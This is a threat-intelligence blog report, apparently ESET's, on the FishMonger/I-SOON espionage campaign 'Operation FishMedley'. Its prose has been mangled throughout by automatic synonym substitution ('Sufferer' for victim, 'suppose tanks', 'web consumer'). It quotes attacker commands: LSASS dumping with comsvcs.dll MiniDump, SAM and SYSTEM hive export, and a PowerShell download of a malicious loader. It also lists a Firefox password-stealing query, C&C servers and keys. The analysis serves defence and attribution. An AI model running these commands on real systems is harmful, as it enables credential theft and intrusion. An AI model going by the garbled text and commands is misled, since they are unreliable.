On March 5th, 2025, the US DOJ unsealed an indictment towards staff of the Chinese language contractor I‑SOON for his or her involvement in a number of world espionage operations. These embody assaults that we beforehand documented and attributed to the FishMonger APT group – I‑SOON’s operational arm – together with the compromise of seven organizations that we recognized as being focused in a 2022 marketing campaign that we named Operation FishMedley.
Key factors of this blogpost:
- Verticals focused throughout Operation FishMedley embody governments, NGOs, and suppose tanks, throughout Asia, Europe, and the US.
- Operators used implants – corresponding to ShadowPad, SodaMaster, and Spyder – which can be frequent or unique to China-aligned menace actors.
- We assess with excessive confidence that Operation FishMedley was carried out by the FishMonger APT group.
- Unbiased of the DOJ indictment, we decided that FishMonger is operated by I‑SOON.
FishMonger profile
FishMonger – a bunch believed to be operated by the Chinese language contractor I‑SOON (see our Q4 2023-Q1 2024 APT Activity Report) – falls beneath the Winnti Group umbrella and is most definitely working out of China, from the town of Chengdu the place I‑SOON’s workplace was located. FishMonger is also referred to as Earth Lusca, TAG‑22, Aquatic Panda, or Crimson Dev 10. We revealed an evaluation of this group in early 2020 when it closely focused universities in Hong Kong throughout the civic protests that began in June 2019. We initially attributed the incident to Winnti Group however have since revised our attribution to FishMonger.
The group is understood to function watering-hole assaults, as reported by Trend Micro. FishMonger’s toolset consists of ShadowPad, Spyder, Cobalt Strike, FunnySwitch, SprySOCKS, and the BIOPASS RAT.
Overview
On March 5th, 2025, the US Division of Justice revealed a press release and unsealed an indictment towards I‑SOON staff and officers of China’s Ministry of Public Safety concerned in a number of espionage campaigns from 2016 to 2023. The FBI additionally added these named within the indictment to its “most wanted” list and revealed a poster, as seen in Determine 1.
The indictment describes a number of assaults which can be strongly associated to what we revealed in a private APT intelligence report in early 2023. On this blogpost, we share our technical information about this world marketing campaign that focused governments, NGOs, and suppose tanks throughout Asia, Europe, and the US. We imagine that this info enhances the just lately revealed indictment.
Throughout 2022, we investigated a number of compromises the place implants corresponding to ShadowPad and SodaMaster, that are generally employed by China-aligned menace actors, had been used. We had been capable of cluster seven unbiased incidents for this blogpost and have named that marketing campaign Operation FishMedley.
FishMonger and I-SOON
Throughout our analysis, we had been capable of independently decide that FishMonger is an espionage group operated by I‑SOON, a Chinese language contractor based mostly in Chengdu that suffered an notorious doc leak in 2024 – see this complete evaluation from Harfang Labs.
Victimology
Desk 1 exhibits particulars in regards to the seven victims we recognized. The verticals and nations are numerous, however most are of apparent curiosity to the Chinese language authorities.
Desk 1. Victimology particulars
| Sufferer | Date of compromise | Nation | Vertical |
| A | January 2022 | Taiwan | Governmental group. |
| B | January 2022 | Hungary | Catholic group. |
| C | February 2022 | Turkey | Unknown. |
| D | March 2022 | Thailand | Governmental group. |
| E | April 2022 | United States | Catholic charity working worldwide. |
| F | June 2022 | United States | NGO – primarily lively in Asia. |
| G | October 2022 | France | Geopolitical suppose tank. |
Desk 2 summarizes the implants used throughout every intrusion of Operation FishMedley.
Desk 2. Particulars of the implants used towards every sufferer
| Sufferer | Instrument | ScatterBee-packed ShadowPad | Spyder | SodaMaster | RPipeCommander |
| A | ● | |||
| B | ● | |||
| C | ● | |||
| D | ● | ● | ● | |
| E | ● | |||
| F | ● | ● | ||
| G | ● |
Technical evaluation
Preliminary entry
We had been unable to establish the preliminary compromise vectors. For many circumstances, the attackers appeared to have had privileged entry contained in the native community, corresponding to area administrator credentials.
At Sufferer D, the attackers gained entry to an admin console and used it to deploy implants on different machines within the native community. It’s possible that they first compromised the machine of a sysadmin or safety analyst after which stole credentials that allowed them to hook up with the console.
At Sufferer F, the implants had been delivered utilizing Impacket, which signifies that the attackers by some means beforehand compromised a high-privilege area account.
Lateral motion
At Sufferer F, the operators additionally used Impacket to maneuver laterally. They gathered info on different native machines and put in implants.
Desk 3 exhibits that the operators first did some guide reconnaissance utilizing quser.exe, wmic.exe, and ipconfig.exe. Then they tried to get credentials and different secrets and techniques by dumping the native safety authority subsystem service (LSASS) course of (PID 944). The PID of the method was obtained by way of tasklist /svc and the dump was carried out utilizing comsvcs.dll, which is a identified living-off-the-land binary (LOLBIN). Be aware that it’s probably that the attackers executed quser.exe to see whether or not different customers or admins had been additionally logged in, that means privileged accesses had been current in LSASS. Based on Microsoft documentation, to make use of this command the attacker will need to have Full Management permission or particular entry permission.
Additionally they saved the registry hives sam.hive and system.hive, which might each include secrets and techniques or credentials.
Lastly, they tried to dump the LSASS course of once more, utilizing a for loop iterating over the output from tasklist.exe. We have now seen this identical code used on different machines, so it’s a good suggestion to dam or at the least alert on it.
Desk 3. Instructions executed by way of Impacket on a machine at Sufferer F
Timestamp (UTC)
Command
2022-06-21 07:34:07
quser
2022-06-21 14:41:23
wmic os get lastbootuptime
2022-06-21 14:41:23
ipconfig /all
2022-06-21 14:41:23
tasklist /svc
2022-06-21 14:41:23
C:WindowsSystem32WindowsPowerShellv1.0powershell.exe -c “C:WindowsSystem32rundll32 C:windowssystem32comsvcs.dll, MiniDump 944 c:userspublicmusictemp.tmp full”
2022-06-21 14:41:23
reg save hklmsam C:userspublicmusicsam.hive
2022-06-21 14:41:23
reg save hklmsystem C:userspublicmusicsystem.hive
2022-06-21 14:41:23
web consumer
2022-06-22 07:05:37
tasklist /v
2022-06-22 07:07:33
dir c:customers
2022-06-22 09:47:52
for /f “tokens=1,2 delims= ” ^%A in (‘”tasklist /fi “Imagename eq lsass.exe” | discover “lsass””‘) do rundll32.exe C:windowsSystem32comsvcs.dll, MiniDump ^%B WindowsTempYDWS6P.xml full
Toolset
ShadowPad
ShadowPad is a well known and privately offered modular backdoor, identified to solely be provided to China-aligned APT teams, together with FishMonger and SparklingGoblin, as documented by SentinelOne. In Operation FishMedley, the attackers used a ShadowPad model filled with ScatterBee.
At Sufferer D, the loader was downloaded utilizing the next PowerShell command:
powershell (new-object System.Web.WebClient).DownloadFile(“http://<sufferer’s_web_server_IP_address>/Photographs/menu/log.dll”;”c:userspubliclog.dll”)
This exhibits that the attackers compromised an internet server on the sufferer’s group to make use of it as a staging server for his or her malware.
At Sufferer F, Firefox was used to obtain the loader, from http://5.188.230[.]47/log.dll. We don’t know whether or not attackers had interactive entry to the machine, whether or not one other piece of malware was operating within the Firefox course of, or whether or not the sufferer was redirected to the obtain web page, say by way of a watering-hole assault.
log.dll is side-loaded by an outdated Bitdefender executable (authentic title: BDReinit.exe) and hundreds ShadowPad from a file named log.dll.dat, which might be decrypted utilizing the scripts supplied in PwC’s GitHub repository.
We didn’t get well the log.dll.dat from the sufferer’s machine, however we discovered a faux Adobe Flash installer on VirusTotal with the equivalent log.dll file. The configuration of the ShadowPad payload is supplied in Desk 4.
Desk 4. ShadowPad configuration
| Subject | Decrypted worth |
| Timestamp | 3/14/2022 10:52:16 PM |
| Marketing campaign code | 2203 |
| File path | %ALLUSERSPROFILEpercentDRMTest |
| Spoofed title | Check.exe |
| Loader filename | log.dll |
| Payload filename | log.dll.dat |
| Service title | MyTest2 |
| Various service title | MyTest2 |
| Various service title | MyTest2 |
| Registry key path | SOFTWAREMicrosoftWindowsCurrentVersionRun |
| Service description | MyTest2 |
| Program to inject into | %ProgramFilespercentWindows Media Playerwmplayer.exe |
| Various injection goal | N/A |
| Various injection goal | N/A |
| Various injection goal | %windirpercentsystem32svchost.exe |
| C&C URL | TCP://api.googleauthenticatoronline[.]com:443 |
| Various C&C URL | UDP://api.googleauthenticatoronline[.]com:443 |
| Various C&C URL | N/A |
| Various C&C URL | N/A |
| Proxy data string | SOCKS4nnnnn |
| Proxy data string | SOCKS4nnnnn |
| Proxy data string | SOCKS5nnnnn |
| Proxy data string | SOCKS5nnnnn |
Be aware that from March 20th, 2022 to November 2nd, 2022, the C&C area resolved to 213.59.118[.]124, which is talked about in a VMware blogpost about ShadowPad.
Spyder
At Sufferer D, we detected one other backdoor sometimes utilized by FishMonger: Spyder, a modular implant that was analyzed in nice element by Dr.Web.
A Spyder loader was downloaded from http://<a_victim’s_web_server_IP_address>/Photographs/menu/aa.doc and dropped to C:UsersPublictask.exe round 18 hours after ShadowPad was put in.

The loader – see Determine 2; reads the file c:windowstempguid.dat and decrypts its contents utilizing AES-CBC. The encryption secret’s hardcoded: F4 E4 C6 9E DE E0 9E 82 00 00 00 00 00 00 00 00. The initialization vector (IV) is the primary eight bytes of the important thing. Sadly, we had been unable to get well the guid.dat file.

Then, the loader injects the decoded content material – probably shellcode – into itself (activity.exe course of) as seen in Determine 3.
Regardless of not acquiring the encrypted last payload, our product did detect a Spyder payload in reminiscence and it was nearly equivalent to the Spyder variant documented by Dr.Net. The C&C server was hardcoded to 61.238.103[.]165.
Curiously, a number of subdomains of junlper[.]com, a identified Spyder C&C area and a weak homoglyph area to juniper.web, resolved to 61.238.103[.]165 in 2022.
A self-signed TLS certificates was current on port 443 of the server from Could to December 2022, with the thumbprint 89EDCFFC66EDA3AEB75E140816702F9AC73A75F0. Based on SentinelOne, it’s a certificates utilized by FishMonger for its C&C servers.
SodaMaster
SodaMaster is a backdoor that was documented by Kaspersky in 2021. APT10 was the primary group identified to have entry to this backdoor however Operation FishMedley signifies that it might now be shared amongst a number of China-aligned APT teams.
SodaMaster can solely be discovered decrypted in reminiscence and that’s the place we detected it. Although we didn’t get well the total loading chain, we’ve recognized a couple of samples which can be step one of the chain.
SodaMaster loaders
We discovered six completely different malicious DLLs which can be abusing authentic executables by way of DLL side-loading. All of them implement the identical decryption and injection routine.
First, the loader reads a hardcoded file, for instance debug.png, and XOR decrypts it utilizing a hardcoded 239-byte key. Desk 5 summarizes the completely different loaders. Be aware that the XOR key can also be completely different in every pattern, however too lengthy to be included within the desk. Additionally observe that we didn’t get well any of those encrypted payloads.
Desk 5. SodaMaster loaders
| SHA-1 | DLL title | Payload filename |
| 3C08C694C222E7346BD8 |
DrsSDK.dll | <current_directory>debug.png |
| D8B631C551845F892EBB |
libvlc.dll | <current_directory>vlc.cnf |
| 3A702704653EC847CF91 |
safestore64.dll | <current_directory>Location |
| 3630F62771360540B667 |
DeElevator64.dll | <current_directory>Location |
| A4F68D0F1C72C3AC9D70 |
libmaxminddb-0.dll | C:windowssystem32 |
| 5401E3EF903AFE981CFC |
safestore641.dll | <current_directory>Location |
Then, the decrypted buffer is injected right into a newly created, suspended svchost.exe course of – see Determine 4.


Lastly, the shellcode is executed utilizing both CreateRemoteThread (on Home windows XP or older variations) or, on newer Home windows variations, by way of NtCreateThreadEx as proven in Determine 5.
The final 4 loaders in Desk 5 have further options:
- They’ve an export named getAllAuthData that implements a password stealer for Firefox. It reads the Firefox SQLite database and runs the question SELECT encryptedUsername, encryptedPassword, hostname,httpRealm FROM moz_logins.
- The final three loaders persist as a service named Netlock, MsKeyboardFiltersrv, and downmap, respectively.
SodaMaster payload
As talked about above, the SodaMaster payload was publicly analyzed by Kaspersky and the samples we’ve discovered don’t appear to have advanced a lot. They nonetheless implement the identical 4 backdoor instructions (d, f, l, and s) that had been current in 2021.
Desk 6 exhibits the configurations from the 4 completely different SodaMaster payloads that we recognized. Operators used a distinct C&C server per sufferer, however we will see that Victims B and C share the identical hardcoded RSA key.
Desk 6. SodaMaster configuration
Sufferer
C&C server
RSA key
B
162.33.178[.]23
MIGJAoGBAOPjO7DslhZvp0t8HNU/NWPIwstzwi61JlevD6TJtv/TZuN6Cg
C
78.141.202[.]70
MIGJAoGBAOPjO7DslhZvp0t8HNU/NWPIwstzwi61JlevD6TJtv/TZuN6Cg
F
192.46.223[.]211
MIGJAoGBAMYOg+eoTREKaAESDXt3Uh3Y4J84ObD1dfl3dOji0G24UlbHdj
G
168.100.10[.]136
MIGJAoGBAJ0EsHDp5vtk23KCxEq0tAocvMwn63vCqq0FVmXsY+fvD0tP6N
RPipeCommander
At Sufferer D, we captured a beforehand unknown implant in the identical course of the place Spyder was operating. It was most likely loaded from disk or downloaded by Spyder. As a result of its DLL export title was rcmd64.dll, we named this implant RPipeCommander.
RPipeCommander is multithreaded and makes use of IoCompletionPort to handle the I/O requests of the a number of threads. It creates the named pipe .PipeCmdPipe<PID>, the place <PID> is the present course of ID, and reads from and writes into this pipe.
RPipeCommander is a reverse shell that accepts three instructions by way of the named pipe:
- h (0x68): create a cmd.exe course of and bind pipes to the method to ship instructions and skim the output.
- i (0x69): Write a command within the current cmd.exe course of or learn the output of the earlier command.
- j (0x6A): exit the cmd.exe course of by writing exitrn within the command shell.
Be aware that it appears we solely have the server aspect of RPipeCommander. It’s probably {that a} second element, a shopper, is used to ship instructions to the server from one other machine on the native community.
Lastly, RPipeCommander is written in C++ and RTTI info was included within the captured samples, permitting us to acquire among the class names:
- CPipeServer
- CPipeBuffer
- CPipeSrvEvent
- CPipeServerEventHandler
Different instruments
Along with the primary implants described above, the attackers used a couple of further instruments to gather or exfiltrate information, which we describe in Desk 7.
Desk 7. Different instruments used throughout Operation FishMedley
| Filename | Particulars |
| C:Windowssystem32 |
Customized password filter. The export PasswordChangeNotify is named when the consumer modifications their password, and it writes the brand new password on disk within the present working listing in a log file named etuper.log. Be aware that it may additionally exfiltrate the password by sending a POST request to a hardcoded C&C server, with flag=<password> within the POST information. Nonetheless, this performance is just not enabled on this particular pattern and there’s no C&C server within the configuration. |
| C:Windowsdebug |
The fscan community scanner, out there on GitHub. |
| C:nb.exe | nbtscan – a NetBIOS scanner. |
| C:Userspublic |
It comprises solely dbxcli – a instrument written in Go to work together with Dropbox. It was probably used to exfiltrate information from the sufferer’s community, however we haven’t retrieved any details about the attackers’ account. Be aware that, regardless of the.zip extension, it is a CAB file. It was downloaded from http://45.76.165[.]227/wECqKe529r.png. Additionally observe that dbxcli appears to have been compiled by the attackers, for the reason that hash (SHA-1: 2AD82FFA393937A2353096FE2A2209E0EBC1C9D7) has a really low prevalence within the wild. |
Conclusion
On this blogpost, we’ve proven how FishMonger carried out a marketing campaign towards high-profile entities all world wide and was the topic of a US DOJ indictment in March 2025. We additionally confirmed that the group is just not shy about reusing well-known implants, corresponding to ShadowPad or SodaMaster, even lengthy after they’ve been publicly described. Lastly, we’ve independently confirmed that FishMonger is a group that’s a part of the Chinese language firm I‑SOON.
For any inquiries about our analysis revealed on WeLiveSecurity, please contact us at threatintel@eset.com.ESET Analysis provides non-public APT intelligence experiences and information feeds. For any inquiries about this service, go to the ESET Threat Intelligence web page.
IoCs
A complete checklist of indicators of compromise (IoCs) and samples might be present in our GitHub repository.
Recordsdata
| SHA-1 | Filename | Detection | Description |
| D61A4387466A0C999981 |
N/A | Win32/Agent.ADVC | ShadowPad dropper. |
| 918DDD842787D64B244D |
log.dll | Win32/Agent.ADVC | ScatterBee-packed ShadowPad loader. |
| F12C8CEC813257890F48 |
activity.exe | Win64/Agent.BEJ | Spyder loader. |
| 3630F62771360540B667 |
DeElevator64 |
Win64/PSW.Agent.CU | SodaMaster loader. |
| 3C08C694C222E7346BD8 |
DrsSDK.dll | Win64/Agent.CAC | SodaMaster loader. |
| 5401E3EF903AFE981CFC |
safestore64 |
Win64/PSW.Agent.CU | SodaMaster loader. |
| A4F68D0F1C72C3AC9D70 |
libmaxminddb |
Win64/PSW.Agent.CU | SodaMaster loader. |
| D8B631C551845F892EBB |
libvlc.dll | Win64/Agent.BFZ | SodaMaster loader. |
| 3F5F6839C7DCB1D164E4 |
sasetup.dll | Win64/PSW.Agent.CB | Malicious password filter. |
Community
| IP | Area | Internet hosting supplier | First seen | Particulars |
| 213.59.118[.]124 | api.googleau |
STARK INDUSTRIES | 2022‑03‑20 | ShadowPad C&C server. |
| 61.238.103[.]165 | N/A | IRT-HKBN-HK | 2022‑03‑10 | Spyder C&C server. |
| 162.33.178[.]23 | N/A | BL Networks | 2022‑03‑28 | SodaMaster C&C server. |
| 78.141.202[.]70 | N/A | The Fixed Firm | 2022‑05‑18 | SodaMaster C&C server. |
| 192.46.223[.]211 | N/A | Akamai Linked Cloud | 2022‑06‑22 | SodaMaster C&C server. |
| 168.100.10[.]136 | N/A | BL Networks | 2022‑05‑12 | SodaMaster C&C server. |
MITRE ATT&CK strategies
This desk was constructed utilizing version 16 of the MITRE ATT&CK framework.
| Tactic | ID | Identify | Description |
| Useful resource Growth | T1583.004 | Purchase Infrastructure: Server | FishMonger rented servers at a number of internet hosting suppliers. |
| T1583.001 | Purchase Infrastructure: Domains | FishMonger purchased domains and used them for C&C site visitors. | |
| Execution | T1059.001 | Command-Line Interface: PowerShell | FishMonger downloaded ShadowPad utilizing PowerShell. |
| T1059.003 | Command-Line Interface: Home windows Command Shell | FishMonger deployed Spyder utilizing a BAT script. | |
| T1072 | Software program Deployment Instruments | FishMonger gained entry to an area admin console, abusing it to run instructions on different machines within the sufferer’s community. | |
| Persistence | T1543.003 | Create or Modify System Course of: Home windows Service | Some SodaMaster loaders persist by way of a Home windows service. |
| Protection Evasion | T1574.002 | Hijack Execution Move: DLL Aspect-Loading | ShadowPad is loaded by a DLL named log.dll that’s side-loaded by a authentic Bitdefender executable. |
| T1140 | Deobfuscate/Decode Recordsdata or Info | ShadowPad, Spyder, and SodaMaster are decrypted and loaded into reminiscence. | |
| Credential Entry | T1555.003 | Credentials from Password Shops: Credentials from Net Browsers | Some SodaMaster loaders can extract passwords from the native Firefox database. |
| T1556.002 | Modify Authentication Course of: Password Filter DLL | FishMonger used a customized password filter DLL that may write passwords to disk or exfiltrate them to a distant server. | |
| T1003.001 | OS Credential Dumping: LSASS Reminiscence | FishMonger dumped LSASS reminiscence utilizing rundll32 C:windowssystem32comsvcs.dll, MiniDump. | |
| T1003.002 | OS Credential Dumping: Safety Account Supervisor | FishMonger dumped the safety account supervisor utilizing reg save hklmsam C:userspublicmusicsam.hive. | |
| Discovery | T1087.001 | Account Discovery: Native Account | FishMonger executed web consumer. |
| T1016 | System Community Configuration Discovery | FishMonger executed ipconfig /all. | |
| T1007 | System Service Discovery | FishMonger executed tasklist /svc. | |
| T1057 | Course of Discovery | FishMonger executed tasklist /v. | |
| Lateral Motion | T1021.002 | Distant Companies: SMB/Home windows Admin Shares | FishMonger used Impacket to deploy malware on different machines within the native community. |
| Command and Management | T1095 | Non-Utility Layer Protocol | ShadowPad communicates over uncooked TCP and UDP. |